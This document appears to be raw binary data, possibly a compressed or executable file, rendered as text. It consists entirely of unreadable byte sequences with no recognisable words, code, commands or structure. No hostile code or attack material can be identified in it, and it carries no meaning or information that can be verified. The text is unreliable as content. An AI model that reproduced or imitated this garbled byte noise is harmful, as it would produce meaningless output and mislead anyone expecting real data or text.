��S"M �VðI9�����h���@u�'��	؍�jAΚ������ž�AP	���w��8���koq�I݆���@h�A���:Ě��k��ّ��k��r
�\yԣ��(�G�һ��u2� )��a��Q:�����Z����P���t�æ	2�Қ	�tF��X�f+��lȰL�޸ֱ���f��� ���K����Í���_ ���ԓI�#>�"tϤ���S�(Z�.ފ�\=�J h�n���[N�/�i\
8�ٺt 	j1D�n�
�B7^����%Ӝ���AG �y�ܽӢ9���wq����G���C���, ���.lY�����c��ڍ�^�!C��o�*��5O�z��J����$��
�ń�R��-���v��<qa�o�B���e�������$mR��
��>���ࣘ�����{Q�1nӤ�����D=\�5�i	�]6�(L�j��+E�?�L�N��	��M�� $������e�V��!4�m��r���ݢ��K�����Z:+�� �x3�u��u5L�R	R"%��2��Yy���Е�C�r�d!w����s�ل�e��FX";~I����՛P �'4h�� �j�[��N� �����팈��C�Da0�����bԳ�&�/������X%����=~C��97��g�,ܺ�,���`
���E���Gl;��9�d����_���G��OY�jڌЃ;�)�������%���ճ��rUf���� -����-��zMB黥8��R�'~cT֘B�����{ �.�Fݾ�X	/q��C&�#~=3=�s1S�w�H�h9�S���<�Nf?hT���4�fz�@,�V4{u���O�r*�w)�~/�K��6�C}������
fm��8���fQ�J�n�3T�8��l*m����T�������fzB�y�a �	@�I�.Nw���F{N�Mo�z��|���!�}
��X� b)�';C��
�9����DxE�Z��)���F�%���c�3������pfzE�Xj#ɬ%��#�Q�Iŕ�u�~`�ءZy���vi�PwW�/�.��n�m���>ӕ6W��5�Bo�+6ت����ؿ���I���K�L�1��������-h���D԰�������]_	�9����Ɍ�!��y��?��.�d�h��������-�W��>�N
�!,ٍ0�N}�p�>��`�o쒾�����͎��츗f�؉o	��UJ��o۫�Ώ^��l�Ν�{�v.�`��co���ʘ�����
��y���Ҩ��}䁯޶��`���ͯo�!w{�mI�i��V[����9��nJ��N��[̎�}, �\�����(���������k�<N�WI�Ҋ�0Z����|��O��2Ԝ� ������[��g�-�x�j���8�]j怹 ݘ������9�[�`0�}n�*�"�����'��g���˶�p�6�·|�~jl.�p �J��':��L�m:�!�-�F�� ��ۖ������h�؈�9��)	�Ɏ@�w(�Ia0�k�!���:��͌y�z��}wP��0�0���4�����+�������D����t��W��r������h��x���͌�^���1� �N汦¬�b��N��zИ&0�n��Ӊ��/� ���:� �����a�K �á�.I����w)�/��s��/܉����+�h���c|{���=�܉��9�T��op-�
T�����	�:�u��.�ҋ��(������A� �����т=��D����k��L��wYC�a��ӿ��(��Y�i^*������>�	!j�A5��9�[�կ�UX
A�;ڸT�/+���m������;ch��R�V�߁�`�A����)�ޥ���ϑ��r+�I:�&�(�97�(Ӽ�\����ȁ�Bq�!j�Na���2�Yѩ@>,�1)D7��B���^ ��ć}�����r� ����+ +�A+�߷=��I/򡝋�������)�u0!w��;��ڲ�쯒�)���x����D��/��Ԕ�*���j�;l��L��y�~.`���/��/ź �Ψ����Q/�� g� � D��,]
C��6���r�̸�Ul��D��b�B<���׉�ٷ�"����,�.�"@"l>�Z�+ ]&6��z��8���i��#r#/#3R�u����(KB�ȴ�� �������C���X��p�B9�n��+����8/)��&j� S����&�0���`h�G�􆠳x���+�wۣ����"'`@'ɍU���$�
ګ��c4����1l$�����_�˽���AS�2�D�:[p!1	z��k��h�����~��C�[-嫏w���I��ˎ����sɜ�HI�v�������<�� 
�.{<۬�6h</�=}
��n�o������s��3�������y�*˫ܽ�ȍ���!�������.%ݣ?:�;���y��������-��x?���3'c����qn0�8�2�w��h/�1���([(>���P��� ���$,���S%׃����X�%������:û���^~�C���];�%<�H���+���㉈Z#����J���5>��`�5��T�8V����������bS2�x����(��J��B��/S�ٳ�iҽ�@�V�HX)�6|�!ܳƅ�9\H ,���I�3[�����ڵ��0��
�S0�Q5i�<��m�6�C��Խe���h����;��q�w��n��w�,�4�Z� ���J3��c\H��RR#��?��N�Y.��J�t���T/��kk��T��|�>L�i��Q����4�9�@Vy�ݴ�<-�c7([@�[�z,�cC�İq:�7Ӽ���\�?={�xb�c>ED�Ba�BW�d��a,B�4JIM�İ�O�6�=�k7%�0���<��8C˘�`�ђ�!��[`7�d-�$D� �I��F��2����Ђ�X�����4��h&	hT;_N�0]r#�FM�+[��}�w��w�G��:���������p@�M=�X`�껸f�X�"XM{�%=A�E����ߗ��h�����D��Z�����u�0/  Z�F�u�û��O<@%��֛2�}������;2��9k@�����T�(��539��$A@���O��X��Cޛ;i=��u]��^֠Fkd����8٘9�����t�M�ѽ��	�G�iǠ����wx[��\��^a���D���%	|���UP�����l�%���zA��w�R\�*e�,��&���X#%y�s٘�@�%�ʈ�R�6z���˕�3�1F�\C�h����P�\�AR��H*��L*��53�܂2�T�[e�/5�.Ɏ��?U5��VѼV]�V��ں̗��!ŘRæ/��k�Z��`��h����K?�ǜ�5%�ӛр�6�h;�X�DD��݋�8*����Z�N����-��9ս�(��EA����jh�V�۠��oU��^��ª��Ųĵ/�D�F+�(�J���wۉ�H	qNҍ��f����T뻐X�.yڙ�6�c���������&��ХT�߬��V	��W
��f/�F�35ppJAHy��$�����;F��҉6�73��{`Yil��
aht�X����wiI�U���[����L�?L������ͪ�ay����'�j�t�of���`JiZ׫�MP�V;[q��GG_b��������Z����2�؍��& W&��ډ��4�А��)d"}f9�o<fj�w�ot��0��+�)����{9M�M�L�Jx>�Y���͵"�:��ڵ���x������Ya����y��G�L���q���*Tz�g�a�ĺ�7�|���1��W?�I
��x��eՍ%�!�'��,�쿾+�����-�㘯��Ǵ�t���	ު����fKÎ��\<z'~�'~űo7B/��1�<�$84�?ޖV[�f��"D��m�d�7����m:�x�������f��hc(�ja���i����g�:w����\����r�qz��F����%W/��wrT��ۤsv��ǎd��N�HZ���4���4�wj!�P�� ������!����\��I
��͚��f����V�1h��Z�	f'���dp�*L�Ml쀨`�cj�U��C(�-.��m]#�,�Um�&�M��^d�<�]&�S^e�0w�!ā�l�4�}�����Jɞ��&��-ß�ph�A4X� �� ���Z4CqM7Ia�0#�pM����t��=�E�¥�J�w��y���NgB��⌸x����L����C�K�����ں�(.��P#Y<�g	�Vt�|a]'�xsꈄb�	@���ZIo��Í����Ȉ晡���ˏ��^���{��>v��d�T�	�L�h˘�����3�+����VsE�i�Z����$H��p����[j1�����#q�Ҧ�'@�g��+�¢1"x¤;\z&��|���R�,V#�D��/��S$X��{�;�
^�l��z���Ů�H��C#�
� �3|��w�Γ�'�������{�ħ|$��C|5u�
�<�q���iS'�Ę���Y,ስrt$���]���U�}_v�e��pF��P��A�L�e��y�+���>�4����{P��0l���H#��[����+��?�	�/��i~���^Q��&�^0;��I�����}_A�X˧����Gr��	��k��M�<{�/�������D��������[�qn�M4�k(�F�vZ�}Z�M��� �.��B���6w�"���`)q��T�����v�s�<Q2d%	ֱ[}�.ǱK��?����:ϲq�q��I�kx������N�W��4%LQo4jȝ�)A4S��}35FyMbJt� gIXA��C�}F�T�R���L���B;u��E�7� r���5Z���'_�[���D���u�S;_���ߴ���6�DO��,Æ��O�'���]#C�o��Fz�x�������L�l�k�&��Xm$]=�-m�� �:dO����!����pw� %��RO� $�@�����*H�"�֊CZbn/�6��ތ�i��p˨*O�V�i��о4ɯ�9����`2FA�E�*@�}2 -�8��iK������6����כU%�Li��l��4����M��P�F)��4Z��0N����\����4h)Y�s��}�ja����ϯ�(���*+L�=��˅`��d����b�ͥ=H���H�U��=�����Ô^���;��AX�U	  �Z��̱��wRͧ-���U��Z����K����Z:$�D9K���#J,�ɠ
���y�U�FTK��1�9,+gPʎ��E�i�V�ִ����Ȩ 펺��
\�=L��� �� �vZ����5�N�-�e�hG٦��ED��źH8�L�dX��-�M���P郏%ԯ�$�=�AT�؉����я��^�������Q�0N���
^��Z�$.�m#[^�B
�>(ӭ����/*�gH��������w/�#�.	^��]���A�U9�D��68��M�^�t�;��J�UR�1N=��i9|�:u� � d���3&�
�<�W�U�<�����c,8�;����ޱ�G�$*}��1$�4
���/Q��5c��h"�F�g�t�����tf�(g�b�U9���{:F�m��S�N2�:�<b	9�F���%T5��3҄��K����(�1<� ;����ꢅ\:�.��!�<�P�g�e�M�؋+������uc?Y��Kˮ�ҳ�����w�}N��(�B��Bj�bM;f08��E���I����qЅ���x�?"©��F��:(6�@� ���o�(��ȏ򥊕m9tW4Ի���&���hƚI�:5��/>1�n|��jm�k�}����ǂ��@K����"�㘢ۿT��{��~z�s�n]�|��Yʯ�4�]��/�.�d/6�$�	��]�C�2~=� ��qn��fa��<�`&���b���$�`�$M0N��&��[Ɔ�;DՆߣ ْ��7�Ow�e��#u�#J;r[��S!�(�M?�����o�O��ߙl�\	ے9�O�5.�m��:�T�=; i����5m�˲!wxd����E2��]�:-R���V������y�v��=�I�m��GTd�����q���c���8���
������+<���Cm*��f^�F����cX�W��@�^�c�o�kY�$T5t�L�����C3NxTw����|d�E��uf�输���c)85�2gN�h��߬��0}���wA�O����O�؜�ٺ�����{w�n��|���|�a�՛�^7�a���`��jT�7}sfQ�0}���sSǀpO�vzgȏ��H�yq?A?��z�՚��䃴�-����K�R�z��Y�vj�� ƚ�Q��(Hbb������7���E��3��IC��d�k��47� 2�齬�=��)���W�ȗ���s2�H���x�7�6��9�l�G��񈶒 ��Jo��� e����0+R
��I����˼�6�Ӵ�@ww��)Q�K�'�1�4�~Y�'4j� ��JK��k��R���6��>ʛL  6����������>o[���K����4�T7��t��� 㭦���9˴��B��������ɸ �6��>���ɀ��kz��t�ʐ���6�$L���EB� MƔI�Ӌ����L֊9h�Z*�Z�ߔO��jC�D�THx�8��6�d,��������I��N(L��O��No�8�d��`�����Dq��6��Kk	�j72�:wR���x�(I����,��A�Ϭ���<�	<6�@��A��������o�An�ɬN�����p�@o@���D-�2�4��=�� k��O�9���㶳��zOn���h�Ǹ�9�7�\BƲC`;��,���c�B���+��Fy��2ə �u˱�$B��A'�����̢Rk6�.�C��  �Ì`��Cc���|O6s�� �	1I�@7tk@$�4�4�������H��I��q�J���2 �L.w���TM	�NnC�ZdD�P1��C�h�dD8tD	����Om������B]t*���D�ʑ� �sa7�AŴL�V�,W4O�����j�J�� �*�n��PFnK�n�! Fo�?�6�xD��nc�
ڷt�(�rS�s#p9�x4N7�)�l��v���pԋqlK��Q O� u�@�I9��Y�X`��Ґ- ��o��F4��ZnF�X$B2O���@�� ڣM��H��Tڦ��0�=��[�Lɒ��$��C�Kw�c7�u����4��(�
��*��P۶U����l���`�:0�`۶Z��ܐ��ʘ��`����Ε��e��P�̕�^[���5��\�R[��\��ܐ���U��(\�	0��ѕ��zt�H,��ې��
��D�)݌��[@Q�]��u[�!��
�΅Z����r���]�E��e�y������e^�]^���%ݙ�STݬ�
�x��LE�U�ġǋ�J��έ&��B3s.������P���j��e^���u^��]�]^w��]��_3D��4W[]�r5�]Eq,�#����YҘâ��5��\�����U"�Л�А(�]��ݐ8�ߵ]��P�]0"���ے̊ڜ�
pC ���Qh��]��Q�=?p&���yҐQ�Q� }Q�](��&�А�߄8>Ѫ���R�p
�`[0"
2�ҹ%�v�B�E�Z��"E-�HRh�%��d�;}[<[�R
U�5��<��9����S��S��`�2Q���4�]*US6m[-��g]��� ��4w�K�X�O����Sj�W�+��k����<4���]�S$�a�`e[G}�\u�m[�p����Z=Vٝ�]Ԅ�U;�Ր�R�HQU[-�gĩ�ŗ/E7�uմ���m	��Nj=_�ӓQ�e��853SV�%�[�V9m��H�1U۫=�(�x��z]Զ5V���-ӄh[�W,	� ���'���ރ�J��]�TW#R"M����H�n2@ū�
����hB¸����V�:5 	�܎���vh�h��i�bޟn�w�i*U[�x�TC�B��=���w��sU��H��`����j��5@j�5TF����,�Ð����Z.v�u���
�0��5ֹv��fB��)�׃�k��k4�k)�0R	� 	�XP�t�u�R�v�pk�`���l�l��j4����Q�.x5h�&J��0�P�)Pl�E�`�k����S0��~�i����#�X����vŗ`iU"�[�?��n�n��n��k�������۵�[�l�Mn��g�\���w�m8��1��������ն���M��H0R	�^W��[�&o��[	�
�8��no�~響`3�n'E���P����N����)��k�+��:`E�-��&���~��� ����8�R%�#�@�a�����N����=v�_d&8�訳�j�v�j
j���ee�z��&��"�.�j�Q( ����伮W!��8��`ۗ�a�-�02�9&�ҝ��VPWuÉ��Aᢨn>��v 	�`
1����2V�����&�X�w%�`��d��2",ٚ�f�� ��C��U�BB�l����I��"W�p�r}S�5	Ҟ��+�ch��[�`]Vo^�<{)'���p�H�L��3�f%�P�ٚ��e�}�n`ƪ
M�x��Vv��%�P8,�c����#f�>:��pf�&���e�Ɨ��yU�hU���g��ʲ����J4e^e��ln[��.bm�7v���嵍G[���g�����F�ƀ�@���N�%��g�͈��P�� �H�T�w�w[6EO�4�x����������`�h4�5Wf[��Ī`,��]��AP���.*�`��8+�zwR���jbI.�)&��݄`�ν�Ԙ����:Vm���@��|���0�9���o#�/�:��O��xG����g^� ����P��	s��m	�M�-=ƚᶝ�H�ܥ(-��P�]�[�XӸ���y�ͱ�j�~������}�}Jg�Ea��ꥠ��W���%a��h���E�����������*���g{w�
��=��Y*	�`���P�7���p�@� ��?
p�w��`��&����]�a[>�����g�I%�?�)G�� *�;)�9y��[j"B ��|��a;zH�d��D�r	���k�  y��n��.Ƞ���'�!z���3����=
�������� e�`�x�!���g�e�ܯ��e�����~���=�
��*��p�,'��^3(��2�AY�C{�EȏlÀ��[0��|,Q��է��*�w�~�}F���~������S��,�����ң�o��%Pb�}�(�f����С4-���p
@w�X�Ř�C���̓�VtFgtG?	X��k�bY���������x��
w�����č����$�.(�U� �Fh���}��K�-̊��xT�
�Ɯ���2`�Z􏇌X��_�0�#,�7�U�*����-��^lb$ѧ��Z]�8�Y�I��d���׼�|mX�أ��Bo�V4�}.d�g]���S=�P�jL�w��dp�l@��&��:KD���f$�.�ϓd��I�tPY)'���"�3�s�(Т{O����q��f���/̈́���� ���Ɉ��M<
.���I���$�_�mr����kkt@��S��jF%/��"OP����Ж�>���p��������i�.�a\.S���`��h.˹����9җ�Sù�H�?0�߮&i��c�ۈ^��A�^�	Ă1]���i��x���!�A��p(��9`�w	Ƃ!PŎ�얚2q��B��ˏ�����¡y)�� ����X�A0�������q����,�n]���aV����^�e��
����.֋��$�Y�&1bc5�</'�q���	.���6,�`�]pJOMY *��Ø����W�aH���
��"1��A,-��٭!��b��"m���J"�vQݣ��� .މf�J��t��6�äL����`�1Q�+�����68$>)@i��?�=0��j6owC����I�#�;��I��5y�D�A?ph6trs�H����
�t�\�cX�������=ꑫL����Q
�je�aؑf?�!�/�/�!-�M��!T���Y��*O��V���%�l��^.\�v�ӗ�lE^��5O
�K�>yH^�`+���XQOy�0�q���[�.�Z�&����A��t
X�T8'W%��nZ���8.Ť�lY÷u�5���ɸ�8q_v!='_�c�8.��1�5�w�8m���1;�é�	�Tw{l��-�
$�!��KCW�nu��`�k �I��ƻ��FnT��݆�hc�&�[��/1��"��aО4Vۡ&hg��2W0Ь-]E����^�[
�����%�h�O��#�+��+p<F���1���+���Ț�Dj�dK�g�l����5���,��$�dv�3�Ie��*,©
�&f�|yg� �&(���j���,ͮ���'TI�9<X���������d]!x	�����C����9!���ki?֯!�]�w�?�_�Hz7�����O���ʒ��?�V�}
0������+a.�ك�֋�I�)��ń����苵�)R�m�e<)< %�KZ�Mzs�-�����p�&@/�^�X&����մj� LH��8���E�|��\�9!YJ�O!I���P�g�`D��~Ǌ&8xTQ�� ;s]��0+MFZ��\��Y���
��	N�nvmL��"��+���<"�E�P@���=��E���--qH�����uO�e��+wZ����5� ���lj�+����nۙ�Y!�>8��m��.��~"߼���& ���Ϣ�c���z��a)O�[�>E���g�_9`<"�ò6���)��P���,��*t�̅��K+���cP��%�?��z�2C6h����߃Z18���ٕ�s��?�酇����'l����K �=�I�;%e���Ŗ9'���۝�]i��"���5Z�9"2g*��x�� �H�������{;��9D�����=�q�:���w�Ĭ��&��|9S�M�ߤqʼ=�z��U��!A�	�����"���'"�G�P9)ea�̨
�`E�/<�@���Z��$M`۞FI��-��k���A�%'<�>��Wނ�@�pؗ�\���"h��l��=A�fĔ�y���Ƀ<�g^��̧2YָL��9'�޼+�����#̩Ҹ~U�~:��"<+����IY�yܥ&y�-Ԋ�ѧ������0)Y�����L�1G����(�����z�嘙���VȂ�w�	�L�:n�0e���Tl��&�"F�UW�0C�������m�g��;�Wl�$[DK3QgǦ�u���3����3{��d(7��j�P���3lĺ�Ҭ��C�P�ʒ�؊�`��xH���
�@Ƀ7	P��i*�%酏��D��{o�o�wq�)�5���2D���co�Gx)g��-�`�
�!8&|%�Uc-$K�.�_�����R����H�c�o2[�%H�w_�E�:A��M��������T� A��]���يw�`��Vq���X�(��Џ�<��Z��1_�l�� B׶{gto˷rZ�}#O[}֗�BӖ�_�o�G�UV| �u��i\Ƀz�6�d�tS��|*��g�GG�Q�/�-g�ŭtcGVzwH�?sm�GW��W���yv��75̲����ȏ��I��H5H��ɋ����ʕx��ɞ���l��h�o��,�4펚l���Ή���H��h��h��ȍ������h�l��
��(��(����(��(��(�
w�Ey(��ýV�1L��)��i��D�Z�V��bh�r����鄈��O(˛��6�*˟^(�j�f�bJi�QM<u�·�d�~��+���\I��(M�H�������DI��˗�J��əL�H	�TI���|�E%ˎ�H��B����Gn������*��*��*��*�
*�*�*�� ��P�9�B��H����V��j��j��j��j�j�j�.j�"�s,aDC�X*���b�~���k��+��+M�A�`��tw@�!�R��«�zj�v*��뿞�p�7��=���j���kX�G�^����ɕ<����>��lH����������	����ò��|J��I��I��+S��\�Z�t�o�������������&��6��F��V좶U:��m��fHǎ���ϲ	�
,�,�*,�:,���B��R�ƶU����-���:�-ߞ-Ъ�Ѧ�Ҳ���m�rԔH��E��v�rU�ߚ�ВmЮ-Ѻ��&��2m�F��l�A�pl��w
�ʬ���O�O�A.�,��I��I����䊎�H����J�����]��G��ȱ@
��I����Dˁ�H�dI��ʟ����Q�����K��ȁ�֕<n�Nn�^n�nn�~.Wto��o��o����J� H�&��H��o���
��B��R��b��璁�o�����/�@o�^o��
�ꯣ��*K�2��	o	���������`�ڠ��`����`���/�	�
./
 ���F�T�nN`�
�w��D���5ȡ�ȏ,I��ɝ��@J�@�0I��Ɉ��ި��ʈ K�\��˧H
��J�8K`�ȁ K��+�H�`�aY�E݈����^H�an	!abI.a>aNa^an��d�v����!�!�!�b���b���2�B��j�+�"�x!��((�b ��*�.b"�"6�-B�.R"n�/zb/��ƈ#)"*��9�">�:v�$�b$^".�b&~�`�&cI���ɍPHw���o	a��Ⱥ�ȝ H*�H�dH��H�$܉��˧h��D��P!E�$EaY���(��4I#4Z�T�6�I6~c7�dH�dI�dJ�dK�dD��MҤN�O�d4^�� $>$7��:-$I�����K��L�$DM��NrHN��4n�@j�GzcG*�I��C�eC�%D��EʥO�F
��x$6�eA�e^&�Yv_��D�EbH[Υ3f�&����4������	��\։ɍ��H��߱X	l��|J*eȝ�H��K^���w��HɆ��o�և8�Y�ȸ�J�h����h�	h6�i��jbj��k�&��fl�fm�fn�fof`&��b&�c6&OF�e��j�ff��g¦��&m��n�&�����`�a&zf�{2�:�fh�&|j�}v�gr�~���g�gp�'q*�r:&c��tL�|2gen�k�&}Z'~�'
'p��q&w"������y��� +]�Lf�T@�������A*���HH���J�H��X	��)�Î
�H
��I�tȫ\	��ʫ�w��ʤ$��h��k���:��#����K8�[8�k8�롇���9��9�_���������H�8�/���y�Ox�_x�o��d��w��������������O���H�[y�_ȃ7x��9���y�9�/y��:���Ҡ���z�_���9��z�HH�x9���y�#��?�����؏g���Z⃲�� b�89����x����YI��
�h���H��	�ʭɑl�O˝�ȗ�J�Jl}ɗ(,�,����n^Ȉ8Ɂ���wH��ȹ�y��{��ʻ����������{��{�{�{��Ȳ��'a�O;��;��;�'����;��;��;��{�����
�+;��<�K���<��<�뼷�<�����ɓ����§��'�����$��W;�l{��|�w;σ���|��<��<³|�3���[x:߳�Ԇ�ɜ��	�����H�ɼ�H����cI����J��	��
��S͖	�|ʭH��+�X	������kbɅ�f�A��ȍ��}�/}�?}�Ow}�_}�o}�+��w�������>��~�c��I�J���#��3�ԫA�S��c���	׋>�o��#��>�����>�X��W~�c>�[=���������?�#4��C��K��S��w�����������?���?�;����O~�T�ӌ�=/П̔��\�����Cʏ�
� ����� ʰ����H�0˂���	��	���XR�������f�����4H	��
����cI�������� ��p+w0;0O�
��'=�0�0�0�00 ���$�����'pޥ�1˱Ǳ�q�1�q�{9��170�hL_�#�op0�������k�7��|�鄰-_A�U��H�RH�X���K�˯7	�G�����L���#�	����hȪ���;}�Tj��+0�4 �@}��	�����<�r4�r/��!�"'�#7�$G�%W�lr�x�wr��s���9�*:�2/2� r\ͳ"#�#3w(=C�%Sr��3&�3'�38�39O.�32;�!�!7�=C�$[�>W�?g�'�0�1�����.��2��<�4<K�=��>S3�k�?�����73��2��-�0a(�/�a�4���ȭ8ȧ�{���3��ˍ�*���Z���艩ȉ��Ȧ���Sx����ѡ����Bw���hJE��Fg�GCJG�uX�u���Z�JZ�u[�u���]KH]:�H^����5�5�uQ{4G��!��Y��TC�[��\õ]S8V��Ww5_cw�P��ik4F�6R����6SK�ZG5lS�V�vV�n�un�6�S�`+�j;�k7uk#�U��V7�^s5d��o�6Pni��<M�DC4r�� ��VM
�� �{���IGȰ�ȗ
���T���<������I���
�`�%
m�gI������� h�H��-����I!�2B�ń��J�`�B����IZ�C���&���&��I8�Ʊ�`1�(�����9jM�����:lA��6�;nE��v��xw(�*���,��+�����-���B,ᛎ�m�r�����6����eZ=�U��f]3�~}��d��oytQ�+�Or����]#�?�u���Q;�_>����U/�|~e������0A8�^�ɬ�+�����J1��"���[�������<��	���2xv���+�A��	��^��ԱnƲb$KƳf4�g�y@���}P�M�pl+G�t|{)0k�&1o*&2c:��IgJ�'4{ZӇ���386�fC�7����w���yH�?c�M��xM���N��|���ZYyˉͤ8̌٬ɏ��N~h�6��T،�|hćY��mTF�e4�G�}\{���)GWXYj����Nmڀ��j�ˁ�� �,�Hʜ��-ƵՍ�$�O��������ݒ��I)��ꑨ��<��Xʇż ͓��Z��}jZĿ}|[�ϥ}ܐ��]���-]�ʅ���Ε����9��ű�>��ͭ]��)]��=ޥ$U�S�>�^�������_Q�S�֕�`�w_��}}V�����CݞU����h�!e�FP�;���VlŶ�mw��0Vt�q�<`��m���( /��!��� 遤@ꝫRx�j�y�i�� ���"2���ۊ8)�n�n�6�o��K�(�R�,�2a/+2b#�A�c&7��D>����so(7�2`+�2a�d��#�I��&5���I᮴�v�TeMi��f@�'��6�w�d�tq�<��3�M��fOa��"�O4gE���E�����ۑr`-�wmV�1��X��0��(��`@����	i�ˬX����[��ʈ�h�Ht����h���� ��6X���h���L����(��I�4��yG�`ۗsT�7�@�~Kvp?7w����芟PH��8�W�pNO
z��c�ҏk�7rU��scW���H���	����S�˃^x�\ij�pɗ� �|�� ʋ:��h�X9��Z��Th�W_K���l��Ο���C�Vp��؇	�l�鋠�9d���؉�^�� w8���I������a����i�}�m��������ح�i����ȟ�8̺�H��p����쫗q���ZT���A���*$��7�B�.���m��C�V:��,p�qC�ֺׯ�����[ ԭ�Ձ��ZZ�@��1aC���e�n���킈/.�-QF�J{aPV�?��V�i���E�Bڂ��-n�'a��N�9	�Y�2���a��":5|-�Bn�<x���ɟ2�ͨ�� �ܪ�rLK��`��l���.w���/n��@Ȏz߇�J������#�D<.�0���R[�˥���-�=!�b�#�]$�=#�=���B������u�-��&��ܥ��"rH"�]��=(�9z=$��#���>�~%�dԗ�Q3ڞ�o8d�s��H�=;u�c�iBY�&=c�3"���0H}P�R�k��11Q���>5W�h�׈H���扏w�ͭ�h�Ӵ
��0��o������WȈ�XV�"�9�M�w������#��ʡFy�`�2^]���w8Uf��4k-��GV}>�!X'�o��sjߔr�M�/�Ucj(HT}��M��{*�5d�'���\6q�I���h�pH��8��j�'�6�g��ku懕�~x��h��PL�ƹW#Щ�]J�Fx�X��<�(a+�wԻ�E �,C�n�`�h�A���=�d⩘�x��g��r?�qX϶zY��}x�q�w�h��ͺ"�C� ��v��m�o�W�G�n�wȇ2X�|*kS`���Z�I-W�o�_�\�VU u��wȃX�<*�u��7�^>|��U��k�G2n�'���'2PƵ�,�%d��2�E6}/)�b�R_.��"��z]U}��Y.��,�f��l<��/�h��aRd���(��P	ǉ��i���
� ��DG4^p�z��H+�L����u������H㏦���i�0L��V��k�g�O����tY��qB�yz+iz�L�����o��@�F�(�m�o���|��j�'pE�6��uoxNrX?�i�a���[A���w�b�G~]���%�(��:IhϒԽQ(��R��	��zZ�;�+5��(��pȺ`���P�a� �'��H���H��؈�`ȏ�g��"�]'D��2�/��耇�sm�7qF�VF闵!��];V}8�e����4�x���E�V{(߶ar]?v}9pd��uT��s�p�x5�tx��jC�q�a'r�6&�h'ls
��gs�tzt�Gt(�u.'u�xu�g�o��z(Ő'�z(�"(��軀x@$D��w�xƌ��ᰦ�^H��I��	{�i{��j&�q���H��(����芀芴(�꧗h�⧏ �SV%�Ȗ.��B	��H����䘏�������j�\������-�%8�9x<�5���	������aPXG8���8�XdXP&8�9��p8�7��kh��y��y���i��oX�+��������?x�w���)�Y�Y؅H�U��k�ax��ٚyxu�Y�K8����"��X��(�H��(��H�/��1w����1�I��H� ��8��Bh���ր��I�t��h�nHRÈ��8�@��PI�hi�ԩ�f)���h�ؖ�I��Ț�膲�)�HٔAY�=���ɕQY�iyG�c}xٗii�t����'g����:�[��K��Cy�[y�^��Ry�kY�aY�����z��������ک�Z�����Z�嚯���%��z�{������Ѻ��z�
K�����z�������z�9�=��:6Z��腎���(��sZ�)��w�8������T��C1�i��(�8��B�Dy��)�HG�H�n���I��ɼ툏d��6h���}������dI��H�-An鉊肖��މ�D��ۺ�[�����;�����;��{��{q�[��۾��!H��ۿ߉�6b�����{�Y9������;��[��[��{�׻��${������=2��I{�O;���]{��{�W۲m;�c�����?o�5۰K����{����\�ߛ�/;�'[��Ƀ��Y���t�wĈ��H�����<�������[1$O��������B)��(��:�������	��*�*)�>Ȑ`i�j��EG�Ȩ��I�����n[�򈜊ș�!�L���|���|����<�(��!\��}:��3|�K|@\�Y<��\�	����k��n��\���/<�'<�=�5��M�G�Z��P��W<�mƭ]�C�ǥ��9�ۉ=ۏ=������U�G�ݫ]ơ�ǧǓHǿ�ص=�Y܃�����*��/��wUHҋi����#��aXi�
��
k�$����B)��ݴS���Ȟ�=�l}�������fi�TI�`i���������� H��ș�H�^�AB}�[��<�V��ߝ��=�g��~�u����腞�^�H�Y��Q��U��i�֧>����gI��~׋��!(臾�~�ڞ�����>�s���
�{}�s������>�^����^큈��e=�^�������>����T�ӟ�(�2Ȃ�I�n���I�k�y�H�>���wv^hJ��J���(��� ){((���Ƒ-�Bh�2�}��=�y�����h��������h��	��H�n��d������������?��?��h�+��+���)�����������������?Ԗ���_������������ş�������_�߉�����_�'������M�����?�+�/�#?�	��s��_�����xt�{�	i�|%�py��O��>ωK=����Ȍ`h����(�n�w�m�=�� �6��dȘ�)�������#B��������.��(���Y���������Ő����P���P���P��P	� P ��p��K�ې�%�ְ�0�}\Ip� p ���)�Rǉm�cp�1���OPp-���P�0k�a��j���qp��Ќ����0J�~
�E�۰���䘀�H�q�G���ȟ����ŕ�)�������H�>#�w<��i�&���)�쉎�i��ȏ���,ȉȨ
����Q����1���v�Q)�!1�$�=5�ME1�����[y�cяq+};�3qK�Cq�9�R){�q)g�*/��R��(�(s��������R,����-'Q*w�+�+� ��P���0����Q!E�I������܌����)�������*��(�Ȉ���n�Hя�ǝ,ɘ���
NË	�N	���������w������M�#=�1�4�$M$E�%]%U�&y
�n2&g2�z�~2'w2���8?R�3r#��9C���~�s%k�:?&e�'}'u�8YɄ�38�s8ϳ$OR<G�%�S�R�=�:�s:��;���0o>;�<��?�S?��0_�0�=S:��;��ґu���r��5#��舤0ӝ۹�i�bɃ8ɛBh��(Ս(�򉯸(�)��(�i��h�$H4^2�ǎ>���ȏ�ȉ�)��h�Z2��ɂ��@�����aS6wy�7q3�u�Ha�H�TH��I�4I�hIe�J�4J��K����tK��L;YLg�737w�H�4H��N���T���J�TJ��K�TK��L����M�MTM�N��I)TI/�O#�O9TO	C�T�LȰHt@�4���A�TA[4N���TB�C��C�Mӌ�0Ds4�X	_Z�� ȇ���;ٹM��D��Z�������z��h�򈐲h�V~��菶菄��*�x}bȋ��&���'��ȉFH�����u[�\���ŕ]w�]Օ^�^�_W�_�u_'�P��PuP�`��\C�\�u\C�]�5]�5���^�5��3=Տ�U_	�PUP��D5Q]�RURkURaUVهW}5S7�TwT����h�US�Ri�V'5V;�_{Sq�Tu�TÉ!�4y4����n!��h5��"׹A��)Zو�h��ɗv���(��iӖI�NH�������Dc$�Ⱦ�I��h����z�%{)����(�����o�o�Ho	6֏v`�ava+�b���w$��8�c1VcÈdMd���X�i\6o�zo�fm�a7#f�b-bvb;v�v)c7�dO6d�[6�w��weV`��azyvzqVg�7{�w{��)6�y�V|��`��f�W}gVz}�~��x�xCևܱ0�5�q:	)�n#�z��[���,l�������e'(#�*���i��)��	���c��������ˉ΋(�zU�����+a�Y�ث���\K����6�	z	���<����	����d�%�+�TЈ;���0w�dP�b���bP��X������
,jM�����:lA��6�;nE��~t�8hI���|}ʡ���
��Z����JԨ.���r�����+�.=0>!� �/Z=�'�6�u
�� ф���F��<`�&O�$�w�3���>dQ<�S6�?fU4�sv5���J��k�Ɏ�A��+���l¨0	
\
�7�\!;�\��n`��i�����r��Ϊހ��ȍ!��������C�OY�w���P�O�h��`!Ow�xA��paOס��/��F	��
]�U�U��V�mV�e5?K��^���s}�����j����j
